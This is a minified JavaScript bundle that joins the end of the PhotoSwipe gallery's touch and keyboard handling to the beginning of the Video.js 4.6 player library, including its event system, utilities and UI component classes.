(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
